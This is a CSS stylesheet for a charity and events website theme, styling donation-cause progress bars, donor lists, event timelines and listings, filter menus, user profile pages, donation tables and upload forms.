.cs-causes.cause-medium.lg-thumb .cs-progres-bar {width: 63%;}

.cs-causes.causes-grid {background-color: #fcfcfc;}

.cs-causes.causes-medium .cs-progres-bar, .cs-causes.causes-medium .cs-progres-bar {float: left;}

.cs-causes.causes-medium .cs-progres-bar {width: 50%;}

.cs-causes .cs-progres-bar .cs-amount {margin-bottom: 6px;}

	.cs-causes .cs-progres-bar .cs-amount span { color: #666; font-size: 14px; width: auto; }

		.cs-causes .cs-progres-bar .cs-amount span.raised-amount {float: left;}

		.cs-causes .cs-progres-bar .cs-amount span.goal-amount {float: right;}

.cs-causes .cs-skillbar { background-color: #f1f1f1; padding: 7px; position: relative; }

.cs-causes .patteren, .causes-detail .patteren { background: url(assets/images/skillbar-br.png) repeat-x left bottom; float: left; padding-bottom: 10px; width: 100%; }

.cs-causes .skillbar-bar, .causes-detail .skillbar-bar { background-color: #d42835; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(0,0,0,.1) 4px, rgba(0,0,0,.1) 8px); border-radius: 3px; display: block; float: left; height: 12px; position: relative; z-index: 9; }

.cs-causes .skillbar, .causes-detail .skillbar { background-color: #787878; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(255, 255, 255, 0.1) 4px, rgba(255, 255, 255, 0.1) 8px); border-radius: 3px; display: block; position: relative; }

.causes-detail .skillbar { float: left; width: 100%; }

.cs-causes .btn-style1 { float: right; margin-top: 17px; }

.cs-causes a.btn-style1 {color: #fff;}

.element-size-50 .cs-causes .btn-style1 {float: left;}

.element-size-50 .causes-classic .cs-progres-bar {width: 100%;}

/*  Causes Classic Style */

.causes-classic { float: left; width: 100%; }

.cs-causes section { background-color: #fcfcfc; float: left; padding: 14px 20px 20px 20px; width: 100%; }

.causes-classic .cs-progres-bar { float: left; width: 70%; }

.cs-causes.has_shapes figure:before {left: 20px;}

.causes-classic .post-option li {line-height: 25px;}

.causes-grid h2 {margin: 0 0 8px;}

/* Cause Detail Style */

.causes-detail .progres-desc, .progress-top { float: left; width: 100%; }

.progres-desc { background-color: #fcfcfc; margin-bottom: 20px; padding: 20px 20px 10px 20px; }

.progress-top {margin: 0 0 10px 0;}

	.progress-top .raising { color: #666; float: left; font-size: 26px; font-weight: 300; }

		.progress-top .raising strong { font-size: 26px; font-weight: 700; }

	.progress-top .goal { color: #999; float: left; font-size: 16px; font-weight: 400; margin: 4px 0 0 10px; text-transform: uppercase; }

	.progress-top .post-options { float: right; margin: 9px 0 0; }

.causes-detail .progres-box { background-color: #f4f4f4; float: left; padding: 5px; position: relative; width: 100%; }

.causes-detail .patteren { margin-bottom: 20px; padding-bottom: 12px; width: 80%; }

.causes-detail .cs-btn-donate { color: #fff; float: right; text-transform: uppercase; }

.causes-detail .skillbar small { background: rgba(0,0,0,0.8); border-radius: 3px; bottom: -34px; color: #fff; display: inline-block; display: inline-block; font-size: 11px; font-weight: 300; min-width: 75px; padding: 3px 7px 3px 7px; position: absolute; right: -65px; text-transform: uppercase; }

	.causes-detail .skillbar small:before { border-bottom: 5px solid #313131; border-left: 5px solid transparent; border-right: 5px solid transparent; content: ""; height: 0; left: 10px; position: absolute; top: -4px; width: 0; }

.rich_editor_text strong { color: #333; float: left; font-size: 16px; font-weight: 400; margin: 0 0 10px 0; }

.cs-doners { float: left; width: 100%; }

	.cs-doners li { border-bottom: none; border: 1px solid #ededed; float: left; width: 100%; }

		.cs-doners li:last-child {border-bottom: 1px solid #ededed;}

		.cs-doners li .counter { border-right: 1px solid #ededed; float: left; padding: 6px 15px; }

		.cs-doners li a { float: left; padding: 6px 0 0 15px; text-transform: uppercase; }

		.cs-doners li p { float: right; margin: 0; padding: 6px 15px 0 0; }

			.cs-doners li p span { color: #666; float: left; text-decoration: none; }

			.cs-doners li p a { color: #999; font-size: 12px; margin-left: 10px; padding: 0; text-decoration: none; text-transform: capitalize; }

.causes-detail .cs-about-author:before {display: none;}

.detailpost img {width: 100%;}

.causes-detail .cs-grid h2 { font-size: 16px; margin-bottom: 8px; }

.causes-detail .post-option { float: right; width: auto; }

.latest-causes .cs-progres-bar .cs-amount .raised-amount { float: left; font-size: 16px; width: auto; }

.latest-causes .cs-progres-bar .cs-amount .goal-amount { float: right; font-size: 16px; width: auto; }

.cs-causes.latest-causes .skillbar-bar, .causes-detail .skillbar-bar {height: 20px;}

.cs-causes.latest-causes a.btn-style1 {float: left;}

.cs-causes .cs-skillbar > [class*="skillbar-"] { background-color: #cccccc; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(0,0,0,.1) 4px, rgba(0,0,0,.1) 8px); background: #000; border-radius: 4px; float: left; width: 100%; }

.cs-causes.latest-causes section { background-color: transparent; display: inline-block; float: none; width: 70%; }

.element-size-50 .cs-causes.latest-causes section {width: 100%;}

.cs-causes.latest-causes .btn-style1 {margin-top: 27px;}

.cs-causes.latest-causes.center {text-align: center;}

.cs-causes.latest-causes.right a.btn-style1 {float: right;}

.cs-causes.latest-causes.center a.btn-style1 { display: inline-block; float: none; }

/* Cause Detail Style End */

/* General Events Setup */

.cs-events .location-info > time { color: #EC2C3B; float: left; font-size: 14px; font-weight: 300; line-height: 1; margin: 0 0 5px; text-align: center; text-transform: uppercase; width: 40px; }

.cs-events .left-sp .location-info > time > span { font-size: 32px; font-weight: 300; }

.cs-events .csmap { border-radius: 8px; border: 1px solid #d1d1d1; display: none; margin: 0 0 30px; overflow: hidden; width: 100%; }

	.cs-events .csmap iframe { border-radius: 8px; float: left; position: relative; }

		.cs-events .csmap iframe:after { -webkit-box-shadow: -1px 0 3px 1px #ccc inset; border-radius: 8px; box-shadow: -1px 0 3px 1px #ccc inset; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 999; }

.cs-events .cstime { border: none; float: left; padding: 2px 0; text-align: right; width: 18%; }

.events-timeline .cstime {width: 19%;}

.cs-events .ev-inn section { overflow: hidden; padding: 0 0 30px 25px; }

.events-timeline .ev-inn section {padding: 0 0 0px 25px;}

.cs-events .cstime > time.time-period { color: #ec2c3b; font-size: 24px; line-height: 24px; text-transform: uppercase; }

/* Event Element Size */

.element-size-50 .cs-events .cstime > time.time-period {font-size: 16px;}

.cs-events .cstime > time.time-period i { color: #ec2c3b; font-size: 24px; margin: 0 7px 0 0; }

.cs-events section h2 { display: inline-block; font-size: 20px; text-transform: uppercase; }

.cs-events .ev-inn { background: #fcfcfc; float: left; padding: 20px 20px 0; width: 100%; }

.cs-events section figure { border-radius: 100%; float: right; margin: 0 0 0 15px; overflow: hidden; position: relative; }

.cs-events figcaption {position: inherit;}

.cs-events section figure:after { -moz-transition: all .75s ease-in-out; -ms-transform: scale(0); -ms-transition: all .75s ease-in-out; -o-transition: all .75s ease-in-out; -webkit-transform: scale(0); -webkit-transition: all .75s ease-in-out; background: rgba(0, 0, 0, 0.3); border-radius: 100%; content: ""; height: 110%; left: 0; opacity: 0; position: absolute; top: 0; transform: scale(0); transition: all .75s ease-in-out; visibility: hidden; width: 100%; z-index: 999; }

.col-md-12:last-child .blog-timeline:after {height: 85%;}

.cs-events section:hover figure:after { -ms-transform: scale(1); -webkit-transform: scale(1); opacity: 1; transform: scale(1); visibility: visible; }

.cs-events section figure a {display: block;}

	.cs-events section figure a:after { -moz-transition: all .75s ease-in-out; -ms-transform: rotate(360deg); -ms-transition: all .75s ease-in-out; -o-transition: all .75s ease-in-out; -webkit-transform: rotate(360deg); -webkit-transition: all .75s ease-in-out; color: #fff; content: "\f061"; font-family: FontAwesome; font-size: 80px; left: 50%; margin: -10px 0 0 -45px; opacity: 0; position: absolute; top: 50%; transform: rotate(360deg); transition: all .75s ease-in-out; visibility: hidden; z-index: 9999; }

.cs-events section:hover figure a:after { -ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); font-size: 35px; margin: -13px 0 0 -14px; opacity: 1; transform: rotate(0deg); visibility: visible; }

.cs-events .location-info > span { color: #999; font-size: 14px; font-weight: lighter; }

	.cs-events .location-info > span i {margin: 0 10px 0 0;}

.cs-events .cs-cat-list { background: #f4f4f4; clear: both; font-size: 12px; overflow: hidden; text-transform: uppercase; }

	.cs-events .cs-cat-list ul {display: inline-block;}

		.cs-events .cs-cat-list ul li { display: inline-block; list-style: none; margin: 0 5px 0 0; vertical-align: middle; }

			.cs-events .cs-cat-list ul li a {color: #999;}

				.cs-events .cs-cat-list ul li a i {margin: 0 5px 0 0;}

				.cs-events .cs-cat-list ul li a.custom-btn { background: #ec2c3b; border-radius: 0; color: #fff; float: left; line-height: 1; margin: 0 20px 0 0; overflow: inherit; padding: 14px 30px 11px 30px; position: relative; }

					.cs-events .cs-cat-list ul li a.custom-btn:before {display: none;}

					.cs-events .cs-cat-list ul li a.custom-btn:after { border-color: transparent transparent transparent #ec2c3c; border-style: solid; border-width: 20px 0 20px 10px; content: ""; height: 0; line-height: 0; position: absolute; right: -10px; top: 0; width: 0; }

	.cs-events .cs-cat-list .toggle { background: #ececec; color: #999; cursor: pointer; float: right; padding: 9px 25px; }

		.cs-events .cs-cat-list .toggle i { float: left; margin: 6px 7px 0px 0px; }

		.cs-events .cs-cat-list .toggle:hover { background: #fff; border-bottom: 2px solid #EC2C3B; color: #EC2C3B; padding: 8px 25px; }

	.cs-events .cs-cat-list ul li a.custom-btn.active:after {border-color: transparent transparent transparent #1dca66;}

	.cs-events .cs-cat-list ul li a.custom-btn.active {background: #1dca66;}

	.cs-events .cs-cat-list .toggle.active { background: #fff; border-bottom: 2px solid #ec2c3b; color: #ec2c3b; padding: 8px 25px; }

	.cs-events .cs-cat-list .toggle.collapsed { background: #ececec; border: 0; color: #999; padding: 9px 25px; }

.cs-list.has-bullet-bg .ev-inn:before { border-color: rgba(246, 246, 246, 0); border-right-color: #f6f6f6; border-width: 15px; margin-top: -15px; }

.cs-events .cs-list.has-bullet-bg .ev-inn:after { border-color: rgba(252, 252, 252, 0); border-right-color: #fcfcfc; border-width: 12px; margin-top: -12px; }

.cs-events .cs-list.has-bullet-bg .ev-inn:after, .cs-events .cs-list.has-bullet-bg .ev-inn:before { border: solid transparent; content: " "; height: 0; position: absolute; right: 100%; top: 33px; width: 0; }

.cs-events .cs-list.has-bullet-bg .ev-inn { background: #fcfcfc; border: 1px solid #f6f6f6; position: relative; }

.cs-events .cs-list.has-bullet-bg .ev-inn { -webkit-box-shadow: 0 0 3px -1px #ccc; box-shadow: 0 0 3px -1px #ccc; padding: 20px 25px; position: relative; }

.cs-events .cstime i { color: #666; float: left; margin: 2px 0 0; }

.cs-events .cstime span { color: #666; display: inline-block; margin: 0 0 8px; text-transform: uppercase; }

.events-timeline .cstime span {margin: 0 0 10px;}

.events-listing figcaption p {margin-bottom: 7px;}

.events-listing figure {width: 120px;}

.event-editor .gallery {margin: 0px -5px !important;}

/* Accordian */

.cs-events .panel-group {margin: 0;}

/ With Side Border / .events-timeline { float: left; padding: 0 0 0 50px; position: relative; width: 100%; }

.events-timeline:before { background: #e0e0e0; content: ""; height: 123%; left: 15px; position: absolute; top: 30px; width: 1px; }

[class*="element-size-"] .col-md-12:last-child .events-timeline:before {height: 85%;}

.events-timeline .ev-inn { -webkit-box-shadow: 0 0 3px -1px #ccc; box-shadow: 0 0 3px -1px #ccc; padding: 20px 25px 20px 7px; position: relative; }

	.events-timeline .ev-inn .cstime {position: relative;}

		.events-timeline .ev-inn .cstime:before { background: #fff; border-radius: 100%; border: 2px solid #e1e1e1; content: ""; height: 17px; left: -51px; position: absolute; top: 5px; width: 17px; }

.events-timeline .ev-inn { background: #fcfcfc; border: 1px solid #f6f6f6; position: relative; }

	.events-timeline .ev-inn:after, .events-timeline .ev-inn:before { border: solid transparent; content: " "; height: 0; position: absolute; right: 100%; top: 33px; width: 0; }

	.events-timeline .ev-inn:after { border-color: rgba(252, 252, 252, 0); border-right-color: #fcfcfc; border-width: 12px; margin-top: -12px; }

	.events-timeline .ev-inn:before { border-color: rgba(246, 246, 246, 0); border-right-color: #f6f6f6; border-width: 15px; margin-top: -15px; }

/* Events Classic View */

.events-classic { float: left; width: 100%; }

	.events-classic figure { border: 1px solid #dbdbdb; padding: 2px; width: 164px; }

		.events-classic figure ~ .left-sp {padding: 8px 0 0 195px;}

	.events-classic figure {float: left;}

	.events-classic .left-sp h2, .events-minimal .left-sp h2 { font-size: 18px; margin: 0 0 12px 0; text-transform: uppercase; }

	.events-classic .left-sp h2 a, .events-minimal .left-sp h2 a {color: #000;}

	.events-classic .left-sp .location-info { float: left; width: 100%; }

		.events-classic .left-sp .location-info .cstime > time > span { font-size: 32px; font-weight: 300; }

		.events-classic .left-sp .location-info .info { color: #999; display: inherit; font-size: 12px; padding: 0 0 0 50px; text-transform: uppercase; }

			.events-classic .left-sp .location-info .info > span, .events-classic .left-sp .location-info .info > .time-period { float: left; width: 100%; }

			.events-classic .left-sp .location-info .info > .time-period, .events-minimal .left-sp .location-info .info > .time-period { border-bottom: 1px dotted #999; margin: 0 0 4px; padding: 0 0 3px; }

			.events-classic .left-sp .location-info .info > .time-period time {margin: 0 20px 0 0;}

			.events-classic .left-sp .location-info .info > span i, .events-classic .left-sp .location-info .info > .time-period i {margin: 0 5px 0 0;}

			.events-classic .left-sp .location-info .info > .time-period a.public {color: #1dca66;}

			.events-classic .left-sp .location-info .info > .time-period a.booked {color: #296da1;}

			.events-classic .left-sp .location-info .info > .time-period a { color: #dc3232; position: relative; text-transform: uppercase; }

				.events-classic .left-sp .location-info .info > .time-period a:before { background: #b2b2b2; content: ""; height: 3px; left: -10px; margin: -2px 0 0; position: absolute; top: 50%; width: 3px; }

/* Events minimal View */

.minimal-view { -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); float: left; padding: 20px 0 0; width: 100%; }

.events-minimal { border-left-color: #82dc74; border-width: 1px 1px 1px 4px; border: solid #e9e9e9; float: left; padding: 23px 23px 15px 23px; width: 100%; }

	.events-minimal.blue-border {border-color: #e9e9e9 #e9e9e9 #e9e9e9 #67a6ed;}

	.events-minimal .left-sp h2 {font-size: 18px;}

	.events-minimal .left-sp .location-info { float: left; width: 100%; }

	.events-minimal .cstime > time { float: left; font-size: 14px; font-weight: 300; line-height: 1; margin: 0 0 5px; text-align: center; text-transform: uppercase; width: 40px; }

	.events-minimal .left-sp .location-info .info { color: #999999; display: inherit; font-size: 12px; padding: 0 0 0 50px; text-transform: uppercase; }

		.events-minimal .left-sp .location-info .info > .time-period time {margin: 0 20px 0 0;}

		.events-minimal .left-sp .location-info .info > span i, .events-minimal .left-sp .location-info .info > .time-period i {margin: 0 5px 0 0;}

	/* Minimal Grid View */

.events-minimal.minimal-grid { border-width: 1px 1px 1px 2px; padding: 15px; }

		.events-minimal.minimal-grid .left-sp h2 { font-size: 16px; text-transform: capitalize; }

.owl-carousel-minimal {position: relative;}

	.owl-carousel-minimal .owl-nav { position: absolute; right: 12px; text-align: center; top: -40px; width: 60px; }

		.owl-carousel-minimal .owl-nav .owl-prev, .owl-carousel-minimal .owl-nav .owl-next { background-color: inherit; border: 1px solid #979797; display: inline-block; height: 25px; margin: 0 0 0 3px; width: 25px; }

		.owl-carousel-minimal .owl-nav i { color: #979797; font-size: 20px; padding: 2px 0 0; }

/* side Panel */

.event-sidebar { float: left; width: 100%; }

	.event-sidebar figure { float: left; margin: 0 0 0px; }

.side-detail { float: left; font-size: 14px; width: 100%; }

.side-holder { float: left; padding: 0 15px; width: 100%; }

.cs-map-section { float: left; margin: 0 0 20px; width: 100%; }

.event-editor .post-options li { border-bottom: 1px dotted #e0e0e0; font-size: 12px; margin: 0 0 5px; padding: 0 0 3px; text-transform: uppercase; }

	.event-editor .post-options li a {color: #999;}

	.event-editor .post-options li i {color: #999;}

.event-editor .side-detail .custom-btn { background-color: #ec2c3b; display: inline-block; font-weight: 700; padding: 10px 0; text-align: center; width: 100%; }

.event-editor .side-detail ul li a {font-size: 12px;}

.event-editor .side-detail ul li span {margin: 0;}

.event-editor .side-detail > ul > li:first-child {padding: 0 0 5px;}

.event-editor .side-detail > ul > li {padding: 10px 0 3px;}

/**/

.cs-map-section {margin: 0 0 20px;}

.event-info { border-bottom: 1px dotted #e0e0e0; float: left; margin: 0 0 25px; padding: 0 0 10px; width: 100%; }

	.event-info ul { float: left; width: 100%; }

		.event-info ul li { color: #ec2c3b; float: left; font-size: 14px; font-weight: 500; margin: 0 0px 5px 0; text-transform: uppercase; vertical-align: top; width: 50%; }

			.event-info ul li span { color: #999; display: block; font-weight: 300; line-height: 1; text-transform: uppercase; }

				.event-info ul li span i { color: #999; font-size: 18px; margin: 0 10px 0 0; }

/* Speakers */

.event-speakers { border-bottom: 1px dotted #e0e0e0; float: left; margin: 0 0 30px; padding: 0 0 30px; width: 100%; }

	.event-speakers h4 { color: #ec2c3b; display: inline-block; font-size: 14px; font-weight: 500; margin: 0 130px 15px 0; text-transform: uppercase; vertical-align: top; }

	.event-speakers ul li { display: inline-block; margin: 0 40px 0 0; text-transform: uppercase; vertical-align: middle; }

		.event-speakers ul li figure {float: left;}

			.event-speakers ul li figure img {display: block;}

		.event-speakers ul li .text {padding: 0;}

		.event-speakers ul li figure ~ .text {padding: 5px 0 0 75px;}

		.event-speakers ul li .text span { color: #999; display: block; line-height: 1; }

		.event-speakers ul li .text a { color: #333; display: inline-block; font-size: 16px; }

/* Filter Menu */

.filter-nav { background-color: #fcfcfc; border: 1px solid #e7e7e7; float: left; padding: 16px 20px 0px 20px; width: 100%; }

.cs-filter-menu { margin: 0; padding: 0; }

	.cs-filter-menu li { float: left; font-size: 12px; line-height: 18px; list-style-type: none; padding: 0px 15px; position: relative; }

		.cs-filter-menu li:first-child {padding-left: 0px;}

		.cs-filter-menu li a.addclose i, .cs-filter-menu li a:hover i, .cs-filter-menu li a:hover:before {color: red;}

		.cs-filter-menu li a.addclose, .cs-filter-menu li a:hover {color: red}

		.cs-filter-menu li i.fa, .cs-btnshowall i.fa { color: #666; margin-right: 6px; }

		.cs-filter-menu li a:before { border-bottom: 1px solid #737373; bottom: -1px; content: ''; height: 2px; left: 0px; opacity: 0; position: absolute; width: 100%; }

		.cs-filter-menu li:hover a:before, .cs-filter-menu li:hover a:after, .cs-filter-menu li a.addclose:before, .cs-filter-menu li a.addclose:after {opacity: 1;}

		.cs-filter-menu li a:after { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 8px solid #737373; bottom: -8px; content: ''; left: 50%; margin: 0px 0px 0px -8px; opacity: 0; position: absolute; }

		.cs-filter-menu li a { color: #666666; display: block; float: left; padding: 0px 0px 17px 0px; position: relative; position: relative; text-transform: uppercase; }

		.cs-filter-menu li:before { border-left: 1px solid #efefef; content: ''; height: 10px; left: 0px; position: absolute; top: 4px; width: 2px; }

		.cs-filter-menu li:first-child:before {display: none;}

.cs-btnshowall { font-size: 12px; line-height: 18px; }

.filter-pager { border-top: 1px solid #e7e7e7; float: left; padding: 20px 0px 6px 0px; width: 100%; }

	.filter-pager a { color: #777777; display: inline-block; font-size: 14px; font-weight: 300; margin: 0px 0px 10px 0px; padding: 1px 14px; position: relative; text-transform: capitalize; vertical-align: top; }

		.filter-pager a:first-child {padding-left: 0px;}

			.filter-pager a:first-child:before {display: none;}

		.filter-pager a:before { border-left: 1px solid #efefef; content: ''; height: 10px; left: 0px; position: absolute; top: 9px; width: 2px; }

/* User Profile Page Setup */

.cs_assigment_tabs, .cs_assigment_tabs ul, .cs_assigment_tabs ul li, .cs_assigment_tabs ul li a, .st-userinfo figure, .st-userinfo .text, .st-userinfo, .info-thumb { float: left; position: relative; width: 100%; }

.main-section {overflow: hidden;}

.col-md-3.left-sec { margin-bottom: -322550px; padding: 0 0 322550px 0; }

.left-sec .left-sec-holder { float: left; padding: 0 15px 0 0; }

	.left-sec .left-sec-holder:before { background-color: #fcfcfc; border-right: 1px solid #efefef; content: ""; height: 100%; position: absolute; right: 15px; top: -40px; width: 999em; z-index: 0; }

/* User Info Section */

.st-userinfo {margin: 0px 0px 35px 0px;}

.info-thumb { margin: 0px 0px 14px 0px; width: 134px; }

.st-userinfo figure { margin: 0px 0px 30px 0px; text-align: center; width: auto; }

.st-userinfo .social-media li a, .st-userinfo figure img { -moz-border-radius: 100%; -webkit-border-radius: 100%; border-radius: 100%; }

.st-userinfo .social-media { display: inline-block; float: none; }

	.st-userinfo .social-media li { float: left; margin-left: 5px; }

		.st-userinfo .social-media li:first-child {margin-left: 0px;}

		.st-userinfo .social-media li a { float: left; height: 23px; line-height: 23px; text-align: center; width: 23px; }

			.st-userinfo .social-media li a i { color: #fff; font-size: 14px; }

.st-userinfo .text {padding: 32px 15px 0 0;}

	.st-userinfo .text ul li { color: #777777; padding: 0px 0px 0px 25px; position: relative; }

		.st-userinfo .text ul li i { color: #777777; left: 0px; position: absolute; top: 8px; }

/* Contact Form Section */

.left-sec .cs_form_styling {padding-right: 30px;}

.cs_form_styling, .cs_form_styling input[type="text"], .cs_form_styling input[type="email"], .cs_form_styling textarea { float: left; width: 100%; }

.cs_form_styling input[type="text"], .cs_form_styling input[type="email"], .cs_form_styling textarea { -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; border: 1px solid #a7a7a7; }

.cs_form_styling textarea {height: 95px;}

.cs_form_styling input[type="submit"] { -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; border: none; color: #fff; float: left; margin: 0px 0px 0px 0px; padding: 3px 16px; text-transform: uppercase; width: auto; }

/* Info Tabs Section */

.cs_assigment_tabs ul li a { border-top: 1px dotted #acacac; color: #333333; padding: 9px 20px; text-transform: uppercase; }

.cs_assigment_tabs ul li:last-child a {border-bottom: 1px dotted #acacac;}

.cs_assigment_tabs ul li a i {margin-right: 10px;}

.cs_assigment_tabs ul li.active a, .cs_assigment_tabs ul li:hover a { -moz-box-shadow: -3px 0px 5px #e8e8e8; -webkit-box-shadow: -3px 0px 5px #e8e8e8; background-color: #ffffff; border-right: none; border: 1px solid #e8e8e8; box-shadow: -3px 0px 5px #e8e8e8; padding-left: 19px; position: relative; }

.cs_assigment_tabs ul li.active a:before, .cs_assigment_tabs ul li:hover a:before { background-color: #ec2c3b; content: ''; height: 100%; left: 0px; position: absolute; top: 0px; width: 5px; }

.cs_assigment_tabs ul li.active a:after { background-repeat: no-repeat; background: url(assets/images/nav-radius.png); content: ''; height: 80px; position: absolute; right: -7px; top: -14px; width: 20px; }

.cs_assigment_tabs ul li.active + li a {border-top: none;}

.cs_assigment_tabs ul li:hover + li a {border-top: 0;}

.cs_assigment_tabs ul li:last-child:hover a { border-bottom: 1px solid #e8e8e8; border-top: 1px solid #e8e8e8; }

/* Info Counter Section */

.user-counter { float: left; margin: 0px 0px 30px -15px; width: 100%; }

	.user-counter ul li { float: left; list-style: none; padding: 0px 0px 0px 10px; width: 25%; }

		.user-counter ul li:first-child {padding-left: 0px;}

		.user-counter ul li .bg-section { -moz-border-radius: 3px; -moz-box-sizing: border-box; -webkit-border-radius: 3px; -webkit-box-sizing: border-box; border-radius: 3px; box-sizing: border-box; color: #ffffff; padding: 10px; text-transform: uppercase; }

		.user-counter ul li small { display: block; font-size: 14px; margin: 0px 0px 10px 0px; }

		.user-counter ul li big {font-size: 32px;}

.rich_editor_text ul li { color: #777; padding: 0 0 5px; padding: 0 12px; position: relative; }

/*Profile Causes*/

.rich_editor_text .btn-style1 { -moz-box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); -webkit-box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); background: #ec2c3b; box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); color: #fff; }

	.rich_editor_text .btn-style1 i { background: rgba(0, 0, 0, 0.2); line-height: 38px; margin-right: 15px; text-align: center; vertical-align: top; width: 36px; }

.rich_editor_text.has-border p {margin: 0 0 18px;}

.rich_editor_text.has-border { border-bottom: 1px dotted #acacac; float: left; margin: 0 0 30px; padding: 0 0 30px; width: 100%; }

.rich_editor_text ul.upload-file li:before {display: none;}

.rich_editor_text ul.upload-file li {padding: 0;}

.rich_editor_text ul.upload-file {margin: 0;}

.profile-casues .patteren {background: none;}

.profile-casues .cs-skillbar {background-color: transparent;}

.fileUpload { background-color: #ec2c3b; border-radius: 3px; box-shadow: 0 2px 0 0 #8c232c; color: #fff; float: left; font-size: 14px; font-weight: 300; margin-right: 15px; padding: 0 15px 0 0; position: relative; text-transform: uppercase; }

	.fileUpload span i { background: rgba(0,0,0,0.1); border-radius: 3px 0 0 3px; line-height: 30px; margin: 0 10px 0 0; text-align: center; width: 40px; }

	.fileUpload input.upload { cursor: pointer; font-size: 20px; margin: 0; opacity: 0; padding: 0; position: absolute; right: 0; top: 0; }

.browse-sec .upload-file-icon {position: relative;}

	.browse-sec .upload-file-icon i { color: #777; left: 10px; position: absolute; top: 4px; }

.browse-sec input.file-upload { background: #f7f7f7; border: 1px solid #e5e5e5; height: 32px; line-height: 32px; padding: 4px 4px 4px 35px; width: 194px; }

.my-courses .cs-causes section {padding: 20px 0;}

.my-courses .cs-causes figure ~ section {padding: 0 20px;}

.my-courses .cs-causes { background-color: #fcfcfc; display: table-row; padding: 0; }

	.my-courses .cs-causes figure { display: table-cell; float: none; position: relative; vertical-align: top; width: auto; }

	.my-courses .cs-causes section { background-color: #fcfcfc; display: table-cell; float: none; padding: 10px 20px 0 20px; vertical-align: middle; width: 100%; }

	.my-courses .cs-causes .cs-progres-bar {width: 100%;}

	.my-courses .cs-causes .icons { display: table-cell; float: none; }

		.my-courses .cs-causes .icons ul li {margin: 0 0 3px;}

			.my-courses .cs-causes .icons ul li a { background: #f6f6f6; color: #8cbaef; display: block; height: 42px; line-height: 42px; position: relative; text-align: center; width: 46px; }

			.my-courses .cs-causes .icons ul li:hover a { background: #8cbaef; color: #fff; }

			.my-courses .cs-causes .icons ul li:first-child a:hover { background: #ffae00; color: #fff; }

			.my-courses .cs-causes .icons ul li a.toggle:after { color: #50b848; content: "\f067"; font-family: FontAwesome; font-size: 16px; height: 100%; left: 0; position: absolute; text-align: center; top: 0; width: 100%; }

			.my-courses .cs-causes .icons ul li:hover a.toggle:after { background: #50b848; color: #fff; }

			.my-courses .cs-causes .icons ul li a.toggle.active:after { color: #ec2c3b; content: "\f00d"; font-family: FontAwesome; }

			.my-courses .cs-causes .icons ul li:hover a.toggle.active:after { background: #ec2c3b; color: #fff; }

			.my-courses .cs-causes .icons ul li:first-child a {color: #ffae00;}

		.my-courses .cs-causes .icons span.likes { background: #666; border-radius: 3px; color: #fff; font-size: 11px; line-height: 1; padding: 2px; position: absolute; right: -4px; top: -4px; }

.cause-donation { float: left; width: 100%; }

/*--Toggle Section--*/

.toggle-sec { float: left; width: 100%; }

.toggle-div { background: #f6f6f6; float: left; margin: -3px 0 0; padding: 20px; width: 100%; }

.toggle-sec .toggle-div table thead tr th { border: 0; color: #fff; font-size: 12px; font-weight: normal; padding: 4px 5px; text-align: center; }

	.toggle-sec .toggle-div table thead tr th.odd {background: #696969;}

	.toggle-sec .toggle-div table thead tr th.even {background: #777;}

.toggle-sec .toggle-div table tbody tr td { border: 1px solid #ededed; color: #777; color: #666; font-size: 14px; padding: 2px 0; text-align: center; }

.toggle-sec .toggle-div table tbody tr.odd {background: #fff;}

.toggle-sec .toggle-div table tbody tr.even {background: #fcfcfc;}

/*My Donatiosn*/

.cs-donation .toggle-div { background: none; padding: 0; }

.cs-donation .toggle-sec .toggle-div table thead tr th {padding: 4px 9px;}

.toggle-sec .toggle-div table thead tr th:nth-child(2) { padding-left: 15px; text-align: left; }

.toggle-sec .toggle-div table tbody tr td a { color: #073f6b; display: block; padding: 0 0 0 15px; text-align: left; }

	.toggle-sec .toggle-div table tbody tr td a:hover {text-decoration: underline;}

/*Cause Create*/

.cs-cause-create { float: left; width: 100%; }

	.cs-cause-create > form { float: left; margin: 0 0 30px; width: 100%; }

ul.upload-file { float: left; margin: 0 0 30px; width: 100%; }

.user-forms ul.upload-file li {padding: 0;}

	.user-forms ul.upload-file li:before {display: none;}

#cs_add_compaign_form ul.upload-file li input[type="checkbox"] {margin: 10px;}

.upload-file li { float: left; list-style: none outside none; margin: 0 0 10px; width: 100%; }

	.upload-file li label { color: #333333; float: left; font-weight: 500; line-height: 34px; position: relative; width: 20%; }

	.upload-file li .inner-sec { float: left; width: 80%; }

		.upload-file li .inner-sec p {color: #777;}

	.upload-file li input[type="text"], .upload-file li input[type="password"] { border-radius: 2px; border: 1px solid #a7a7a7; color: #999; float: left; font-weight: 300; height: 38px; width: 270px; }

	.upload-file li textarea { border-radius: 2px; height: 97px; width: 668px; }

/*-Multi Selecter-*/

.multiselect-holder .user-forms .multiselect-holder { float: left; margin: 0 0 30px; width: 100%; }

.multiselect-holder .ui-multiselect.ui-helper-clearfix.ui-widget { -moz-box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); -wbkit-box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); border-radius: 8px; border: 0; box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); float: left; height: 210px; width: 500px !important; }

.multiselect-holder .ui-multiselect div.selected .ui-widget-header { background: #777; height: 38px; }

.multiselect-holder .ui-multiselect .count { font-size: 14px; font-weight: normal; padding: 4px 0 4px 10px; text-transform: uppercase; }

.multiselect-holder .ui-multiselect .remove-all, .multiselect-holder .ui-multiselect .add-all { color: #bbb; float: left; font-size: 10px; padding: 4px 12px; text-decoration: underline; }

.multiselect-holder .ui-multiselect div.available .ui-widget-header { background: #5f5f5f; height: 38px; position: relative; }

.multiselect-holder .ui-multiselect ul.selected { height: 172px !important; padding: 15px; }

.multiselect-holder .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {background: #f7f7f7;}

